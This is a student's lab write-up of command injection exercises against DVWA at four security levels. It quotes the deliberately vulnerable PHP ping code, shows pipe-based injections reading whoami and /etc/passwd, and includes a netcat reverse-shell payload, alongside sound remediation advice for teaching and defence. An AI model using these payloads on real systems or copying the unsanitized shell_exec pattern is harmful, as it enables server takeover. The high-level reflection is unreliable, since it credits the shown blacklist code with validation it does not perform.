NAME: Adeyemi Akande
REG NUMBER: 2024/INT/3800
DATE: 27th January, 2025
Exercise 1: Low-Level Command Injection: using the ip 127.0.0.1

Pinging valid ip (ip address of metasploitable ll)

When I used ip address of my metasploitable2 piped with ls: 192.168.56.110 I ls

I inspected the code for the low security page, this is what I saw:

Low Command Injection Source
<?php
if( isset( $_POST[ 'Submit' ] ) ) {
// Get input
$target = $_REQUEST[ 'ip' ];
// Determine OS and execute the ping command.
if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
// Windows
$cmd = shell_exec( 'ping ' . $target );
}
else {
// *nix
$cmd = shell_exec( 'ping -c 4 ' . $target );
}
// Feedback for the end user
echo "<pre>{$cmd}</pre>";
}
?>
I used the command (127.0.0.1 && nc -c sh 127.0.0.1 9001) to connect with netcat to get reverse shell as seen in the terminal below:

REFLECTION
Information Returned:
- The whoami command revealed the account under which the application runs (e.g., www-data).
- The cat /etc/passwd command disclosed sensitive system information, including user accounts on the server.
Implications of the Vulnerability:
- System Compromise:
Attackers can execute arbitrary system commands, potentially gaining control of the server.
If combined with other vulnerabilities (e.g., privilege escalation), it can lead to a complete system compromise.
- Information Disclosure:
Cat /etc/passwd reveals system user accounts, which attackers can use to target specific accounts for brute-force attacks.
- Risk Amplification:
An attacker could modify or delete critical files, install malicious software, or use the server to attack other systems.
Remediation Recommendations:
- Input Validation: Sanitize and validate user inputs to ensure only valid IP addresses are accepted.
- Use Parameterized Commands: Use safer methods like exec() with restricted inputs or functions like ping libraries instead of executing shell commands.
- Least Privilege: Run the application under a limited user account with minimal permissions.
- Security Updates: Regularly update software and apply patches to minimize vulnerabilities.
This exercise demonstrates how low-level command injection can lead to severe security breaches.
Exercise 2: Medium-Level Command Injection
With the command 127.0.0.1 I whoami, it responded dvwa as shown below

It also ping 127.0.0.1:

When I inspected the code, I discovered that some measure of security has been implemented. See the code below: some sql symbol as been blacklisted as seen in the code

Medium Command Injection Source
<?php
if( isset( $_POST[ 'Submit' ] ) ) {
// Get input
$target = $_REQUEST[ 'ip' ];
// Set blacklist
$substitutions = array(
'&&' => '',
';' => '',
);
// Remove any of the charactars in the array (blacklist).
$target = str_replace( array_keys( $substitutions ), $substitutions, $target );
// Determine OS and execute the ping command.
if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
// Windows
$cmd = shell_exec( 'ping ' . $target );
}
else {
// *nix
$cmd = shell_exec( 'ping -c 4 ' . $target );
}
// Feedback for the end user
echo "<pre>{$cmd}</pre>";
}
?>

Reflection
How Did You Bypass Input Restrictions?
- The application likely implemented basic input validation to prevent common command injection attempts, such as disallowing the ; character.
- By using the | operator (an alternative command separator), it was possible to bypass these restrictions and execute additional commands.
- This demonstrates that the input validation was insufficient, failing to account for all possible methods of chaining commands.
What Does This Say About the Security of the Application?
- Security Shortcomings:
  - The input validation approach is reactive and incomplete.
  - The application relies on filtering specific characters instead of validating the overall structure of the input.
  - The underlying system executes user input directly, making it vulnerable to alternative injection techniques.
- Broader Implications:
  - Attackers can still exploit the vulnerability to execute arbitrary commands.
  - Input filters are not robust against all forms of attack (e.g., bypassing via encoded or alternative operators).
  - The application's reliance on system commands without proper sanitation poses significant risks.
Recommendations:
- Use Whitelisting:
Validate inputs strictly using a whitelist to ensure only valid IP addresses are accepted.
- Use Safe APIs:
Avoid directly executing system commands. Use safer alternatives like ping libraries to handle the operation.
- Escape User Input:
If system commands must be used, escape user input properly to prevent injection.
- Code Review and Testing:
Perform code reviews and penetration testing to identify vulnerabilities like this.

This exercise highlights the importance of secure coding practices and how weak input validation can lead to exploitable vulnerabilities even at medium security levels.
Exercise 3: High-Level Command Injection
High security level also pings as seen below:

I inspected the source code at high level of security and found that a lot of symbols has been black listed making it more difficult to break. Below is the inspected codes:

High Command Injection Source
<?php
if( isset( $_POST[ 'Submit' ] ) ) {
// Get input
$target = trim($_REQUEST[ 'ip' ]);
// Set blacklist
$substitutions = array(
'&' => '',
';' => '',
'| ' => '',
'-' => '',
'$' => '',
'(' => '',
')' => '',
'`' => '',
'||' => '',
);
// Remove any of the characters in the array (blacklist).
$target = str_replace( array_keys( $substitutions ), $substitutions, $target );
// Determine OS and execute the ping command.
if( stristr( php_uname( 's' ), 'Windows NT' ) ) {
// Windows
$cmd = shell_exec( 'ping ' . $target );
}
else {
// *nix
$cmd = shell_exec( 'ping -c 4 ' . $target );
}
// Feedback for the end user
echo "<pre>{$cmd}</pre>";
}
?>

Reflection
Did this Command Execute Successfully?
- No, because at high-security levels, DVWA implements robust input sanitization and validation to prevent injection attempts.
- Advanced sanitization was involved:
  - Removing or escaping potentially dangerous characters like |, ;, &&, and other command separators.
  - Strictly validating the input format to only allow valid IPv4 or IPv6 addresses.
  - Using prepared statements or parameterized system calls to safely pass input as arguments without executing them as part of a system command.
Explanation of Why It Didn’t Execute:
- The high-security configuration prevents execution of arbitrary commands by:
  - Sanitizing Input: Stripping special characters like |, ;, and others from user input.
  - Validating Input: Rejecting inputs that do not match the expected IP address format using regular expressions or other validation mechanisms.
  - Command Restriction: Using safe execution methods such as execve() or specific system functions that treat user input as arguments, not commands.

Conclusion
- Reflection on Security:
High-security measures in DVWA demonstrate how proper input validation and sanitization can effectively mitigate command injection vulnerabilities.
By ensuring user input is treated strictly as data, rather than executable code, the application eliminates the risk of injection attacks.
- Key Lessons:
Input sanitization alone is not enough; validation should be implemented to allow only expected inputs.
Using secure APIs or libraries instead of system commands is critical for preventing such vulnerabilities.
- Testing Limits:
While the high security in DVWA blocks basic injection attempts, testing more advanced payloads (e.g., obfuscated commands or encoded inputs) can reveal whether the application has further weaknesses.
- Best Practices:
Avoid executing system commands directly. Use safer, higher-level APIs to perform operations like pinging.
Perform regular penetration testing to ensure the application's defenses against injection vulnerabilities remain robust.
Exercise 4: Impossible Command Injection

Reflection
Is the Application Secure Against Command Injection?
- Based on the tests, the application demonstrates robust defenses against command injection vulnerabilities at the "Impossible" security level.
- Command injection is effectively mitigated by implementing proper input sanitization and secure coding practices.

Effective Sanitization Methods
- Input Validation:
Strictly validate user input against a whitelist of acceptable formats (e.g., regular expressions for IP addresses).
Reject inputs containing unexpected characters or patterns.
- Escape Special Characters:
Use escaping functions to neutralize special characters that could enable command execution.
- Use Parameterized System Calls:
Instead of passing user input directly to system commands, use functions or libraries that treat user input as arguments (e.g., subprocess.run() in Python with shell=False).
- Avoid Direct Command Execution:
Replace system calls like exec() with high-level APIs designed for specific tasks (e.g., network libraries for pinging).
- Error Handling:
Ensure error messages do not expose system details that could help an attacker craft exploits.
The "Impossible" security level in DVWA illustrates the importance of proper input sanitization and secure coding practices. By combining input validation, sanitization, and secure coding techniques, the application effectively defends against command injection attempts. This highlights how well-implemented security measures can protect web applications from such critical vulnerabilities.

